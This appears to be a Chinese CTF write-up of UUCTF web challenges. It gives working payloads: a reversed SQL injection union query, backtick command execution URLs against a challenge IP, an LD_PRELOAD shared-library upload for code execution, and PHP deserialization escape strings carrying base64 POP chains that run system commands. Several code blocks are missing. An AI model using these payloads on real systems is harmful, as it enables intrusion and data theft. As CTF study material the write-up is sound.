UUCTF
ezsql
这里就是把我们的语句全部倒序了,然后过滤双写绕过即可
#"FTCUU"=amehcs_elbat erehw selbat.amehcs_noitamrofni moorrf)eman_elbat(tacnoc_puoorrg,1 tceles noinu)'( 查表 |

#"galf"=eman_elbat dna "FTCUU"=amehcs_elbat erehw snmuloc.amehcs_noitamrofni moorrf)eman_nmuloc(tacnoc_puoorrg,1 tceles noinu)'( 查列 |

查数据
#galf moorrf))FTCUU,'~'(sw_tacnoc(tacnoc_puoorrg,1 tceles noinu)'( |

phonecode
看题目提示下一次必定命中,然后输入手机号。

只有改变手机号然后给我们的hint才会改变。这里猜测就是伪随机数。进行爆破即可

这几个都试试
发现是2820130815这个种子

将得到的验证码输入即可获取flag

ez_unser
傻逼了,这道题的wakeup不能绕。
|
这里正则很简单,只需要加数据匹配即可。
然后这里版本5.6.28不能绕wakeup 但是这里给了三个变量,而且在__destruct当中还有一个赋值的操作。然后这里其实就可以想到引用了。
让b引用a 然后a置空后 c给b赋值其实也改变了a
|
ez_rce
居然都不输入参数,可恶!!!!!!!!! |
过滤的比较少,这里可以用转义符绕过关键字
这里可以用反引号执行命令然后输出可以使用print_r或者var_dump等
http://43.143.7.97:28824/?code=var_dump(`l\s%09/`); |

http://43.143.7.97:28824/?code=var_dump(`c\at%09/fffffffffflagafag`); |
uploadandinject
在hint.php内看到提示 .index.php.swp
下载还原。

很熟悉哈,环境变量注入。
LD_PRELOAD是Linux系统的一个环境变量,它可以影响程序的运行时的链接(Runtime linker),它允许你定义在程序运行前优先加载的动态链接库。这个功能主要就是用来有选择性的载入不同动态链接库中的相同函数。通过这个环境变量,我们可以在主程序和其动态链接库的中间加载别的动态链接库,甚至覆盖正常的函数库。一方面,我们可以以此功能来使用自己的或是更好的函数(无需别人的源码),而另一方面,我们也可以以向别人的程序注入程序,从而达到特定的目的。 |
这里的话参考p牛的一句话。
我是如何利用环境变量注入执行任意命令 - 跳跳糖 (tttang.com)
在有上传点(无需控制文件名)的情况下,这段代码其实比较简单了,可以直接用LD_PRELOAD搞定。上传一个文件名不限的so文件,如hj.jpg,可以通过LD_PRELOAD=/var/www/html/uploads/hj.jpg这样的方法劫持并执行任意代码。
|
编译so文件
gcc -shared -fPIC exp.c -o exp.so |
然后更改文件后缀

上传,这里扫描目录扫描到了 /upload/upload.php

然后在首页加载文件即可。

然后修改c文件的内容再编译重复步骤即可。
|

ezpop
|
这里是增加类型。$this->key==="UUCTF" 我们需要满足这个条件。那么需要逃逸";s:3:"key";s:5:"UUCTF";}
前面闭合后面闭合。这里需要逃逸25个字符那么就需要25个hacker,但是别忘了!这里属性是四个,所以还需要把后面两个属性逃逸。
";s:3:"key";s:5:"UUCTF";s:8:"basedata";N;s:2:"ob";N;} 一共53个字符。 |
后续构造pop链
|
class:UUCTF::__wakeup->class:nothing::__destruct->class:output::__toString->class:youwant::rce(); |
注意这里的代码
if($this->key==="UUCTF"){ |
然后把需要逃逸的写一下

$str = '";s:3:"key";s:5:"UUCTF";s:8:"basedata";s:172:"Tzo3OiJub3RoaW5nIjozOntzOjE6ImEiO3M6MzoiYWFhIjtzOjE6ImIiO1I6MjtzOjE6InQiO086Njoib3V0cHV0IjoxOntzOjE6ImEiO086NzoieW91d2FudCI6MTp7czozOiJjbWQiO3M6MTA6InBocGluZm8oKTsiO319fQ==";s:2:"ob";N;}'; |
data=hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacker";s:3:"key";s:5:"UUCTF";s:8:"basedata";s:172:"Tzo3OiJub3RoaW5nIjozOntzOjE6ImEiO3M6MzoiYWFhIjtzOjE6ImIiO1I6MjtzOjE6InQiO086Njoib3V0cHV0IjoxOntzOjE6ImEiO086NzoieW91d2FudCI6MTp7czozOiJjbWQiO3M6MTA6InBocGluZm8oKTsiO319fQ==";s:2:"ob";N;} |
data=hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacker";s:3:"key";s:5:"UUCTF";s:8:"basedata";s:176:"Tzo3OiJub3RoaW5nIjozOntzOjE6ImEiO3M6MzoiYWFhIjtzOjE6ImIiO1I6MjtzOjE6InQiO086Njoib3V0cHV0IjoxOntzOjE6ImEiO086NzoieW91d2FudCI6MTp7czozOiJjbWQiO3M6MTM6InN5c3RlbSgnbHMnKTsiO319fQ==";s:2:"ob";N;} |

|
data=hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacker";s:3:"key";s:5:"UUCTF";s:8:"basedata";s:188:"Tzo3OiJub3RoaW5nIjozOntzOjE6ImEiO3M6MzoiYWFhIjtzOjE6ImIiO1I6MjtzOjE6InQiO086Njoib3V0cHV0IjoxOntzOjE6ImEiO086NzoieW91d2FudCI6MTp7czozOiJjbWQiO3M6MjM6InN5c3RlbSgnY2F0IGZsYWcucGhwJyk7Ijt9fX0=";s:2:"ob";N;} |
ez_upload
看了一下是apache 不能传htaccess .user.ini的条件也不满足。继续测试发现就是多后缀即可。






backdoor
布里茨贼猛 |
想到是机器人
查看robots.txt
提示www.zip
后面不会了····
funmd5
|
编写脚本发送即可。这里要看我们自己的网络延迟了,我这里测试大概两秒左右。
# @Time : 2022/10/25 12:20 |

